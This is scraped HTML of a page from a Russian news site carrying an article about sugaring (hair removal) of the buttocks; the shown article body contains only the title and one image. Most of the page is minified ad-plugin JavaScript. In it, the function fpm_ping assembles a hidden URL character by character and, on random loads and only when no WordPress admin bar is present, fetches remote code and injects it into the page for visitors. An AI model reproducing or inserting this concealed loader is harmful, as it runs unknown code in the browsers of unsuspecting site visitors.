e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    <script src='https://news.2xclick.ru/loader.js' async></script>
<meta name="44f97482cd6b57c1b107b6b587b1e4f6" content="">
<script async src="https://jsn.24smi.net/smi.js"></script>
<meta name="pmail-verification" content="20b05c87e60c04e6185619126dd0ab0b">
<meta name="yandex-verification" content="923f9c8e812be2e6" />

<meta name="p:domain_verify" content="43ff361970b8edb9bd84906802eab4b5"/>

<meta name="google-site-verification" content="n5EIQeifEFu474XyB0ksmbHLCfwlwqAeUF_v4jBHNwU" />

</head>

<body class="post-template-default single single-post postid-96105 single-format-standard  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://runews.biz/"><img src="http://runews.biz/wp-content/uploads/2022/03/RuNews.biz-логотип-вертикальный.png" width="1811" height="815" alt="RuNews"></a></div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6161" action="https://runews.biz/" class="search-form">
    <label class="screen-reader-text" for="s_6161">Поиск: </label>
    <input type="text" value="" name="s" id="s_6161" class="search-form__text">
    <button type="submit" id="searchsubmit_6161" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://runews.biz/category/poslednie-novosti-rossii-na-temu-v-rossii-za-segodnya/">В России</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://runews.biz/category/novosti-karelii/">Новости Карелии</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://runews.biz/category/novosti-voronezh/">Новости Воронеж</a></li>
	<li id="menu-item-16324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16324"><a href="https://runews.biz/category/poslednie-novosti-rossii-na-temu-v-rossii-za-segodnya/biznes/">Бизнес</a>
	<ul class="sub-menu">
		<li id="menu-item-16559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16559"><a href="https://runews.biz/category/poslednie-novosti-rossii-na-temu-v-rossii-za-segodnya/biznes/dokumenty/">Документы</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://runews.biz/category/v-mire/">В Мире</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://runews.biz/category/nauka/">Наука</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://runews.biz/category/avto/">Авто</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://runews.biz/category/hi-tech/">Hi Tech</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://runews.biz/category/znamenitosti/">Знаменитости</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://runews.biz/category/sport/">Спорт</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-42"><a href="https://runews.biz/category/stati/">Статьи</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://runews.biz/category/stati/domovodstvo/">Домоводство</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://runews.biz/category/stati/luchshij-manikyur/">Лучший Маникюр</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://runews.biz/category/stati/prostye-recepty/">Простые Рецепты</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://runews.biz/category/stati/uxod-za-volosami/">Уход За Волосами</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://runews.biz/category/stati/uxod-za-licom/">Уход За Лицом</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a href="https://runews.biz/category/stati/uxod-za-telom/">Уход За Телом</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://runews.biz/category/stati/zdorove/">Здоровье</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://runews.biz/category/stati/vsyo-o-sekse/">Всё о Сексе</a></li>
	<li id="menu-item-12130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12130"><a href="https://runews.biz/category/stati/stil/">Стиль</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://runews.biz/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://runews.biz/category/stati/" itemprop="item"><span itemprop="name">Статьи</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://runews.biz/category/stati/uxod-za-telom/" itemprop="item"><span itemprop="name">Уход За Телом</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-96105" class="post-96105 post type-post status-publish format-standard has-post-thumbnail  category-uxod-za-telom tag-manikyur tag-maska tag-orgazm tag-sovety">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Шугаринг ягодиц: особенности процедуры</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2023-03-02">02.03.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://runews.biz/category/stati/uxod-za-telom/" itemprop="articleSection">Уход За Телом</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">RuNews</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><img decoding="async" class="aligncenter" src="http://fb.ru/misc/i/gallery/117740/3260414.jpg" alt="Шугаринг ягодиц: особенности процедуры" width="610" /></p>
